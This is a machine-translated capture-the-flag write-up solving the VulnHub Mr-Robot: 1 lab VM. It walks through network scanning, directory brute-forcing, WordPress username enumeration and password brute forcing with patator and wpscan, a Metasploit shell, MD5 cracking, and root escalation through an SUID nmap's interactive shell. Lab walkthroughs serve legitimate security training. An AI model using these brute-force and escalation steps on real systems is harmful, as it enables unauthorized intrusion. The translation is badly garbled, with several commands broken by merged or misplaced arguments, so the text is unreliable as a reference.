VulnHub: Immersed in the hacking style of the series of Mr. Robot

I think many people watched the show Mr. Robot, every season, gets to know about it more and more people, here and VulnHub not left out. And not so long ago there appeared Boot2Root VM Mr-Robot: 1. Her decision, we will look at today.
The reverse will not be here, but some examples will demonstrate, how due to correct permissions on critical files, your system can be hacked. And so, to begin, you need to get 3 keys.
the
Key 1
Get a list of ports already known way:
the
$ sudo arp-scan -l-I wlan0 | grep "CADMUS COMPUTER SYSTEMS" | awk '{print $1}' | xargs sudo nmap-sV80/tcp open http Apache httpd
443/tcp open ssl/http Apache httpd
Next, run robotscan, which we've used in one of the articles:
the
$ ./robotscan.py -u 'http://192.168.1.29' -e txt,php w /usr/share/dirb/wordlists/big.txt -x 403
The first key:
the
$ curl http://192.168.1.29/key-1-of-3.txt
073403c8a58a1f80d943455fb30724b9the
Key 2
As you can see, there is still 1 not typical for WordPress file: fsocity.dic. As it turned out, it's a ready-made dictionary for Brutus. It remains to remove the duplicates:
the
$ sort-u fsocity.dic > fsocity_sort.dicWPScan refused to search for available users, so you'll have to do it the other way:
PS WPScan examines URL: target_url/?author=$id
At that time, as the default for authorization, the script wp-login.php returns "Invalid username" if the user is not found, and "The password you entered for the username $username is incorrect"
the
$ sudo patator http_fuzz url=http://192.168.1.29/wp-login.php method=POST body='log=FILE0&pwd=nn&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.1.29%2Fwp-admin%2F&testcookie=1' follow=1 accept_cookie=1 0=./fsocity_sort.dic -x ignore:fgrep='Invalid username'And after a while we get the output:
22:28:26 patator INFO — 200 4093:3643 0.262 | Elliot | 5474 | HTTP/1.1 200 OK
22:28:26 patator INFO — 200 4093:3643 0.276 | elliot | 5473 | HTTP/1.1 200 OK
22:28:27 patator INFO — 200 4093:3643 0.235 | ELLIOT | 5475 | HTTP/1.1 200 OK
The username is left to guess the password. As a dictionary, use the same file:
the
$ sudo ./wpscan.rb --url 192.168.1.29 --threads 50 --wordlist ./fsocity_sort.elliot dic --username

Will procinema yourself shell using Metasploit:
First examine the contents of the directory from users:

The key here, but you need a credit user robot. Opening a second file is available, we find the information we need:
the

$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13bLeft to decrypt MD5 at the nearest online service: abcdefghijklmnopqrstuvwxyz.
Log in the dev and get a second key:
the
Key 3
The third key is probably the user root. View available SUID application:
the
$ find / -perm -4000 2>/dev/null
Nothing is normal, except nmap's. After starting without parameters, get help, and a potential vulnerability:

As told to MrRobot:
to Hack them was easy, they used an old version of nmap'and with support for interactive mode, and not working right, so I can easily get root access
the
$ nmap --interactive
From interactive mode, run the shell !sh, and pick up the last key:

That's all. Another confirmation of this as not true rights, resulted in the compromise of the system!
Комментарии
Отправить комментарий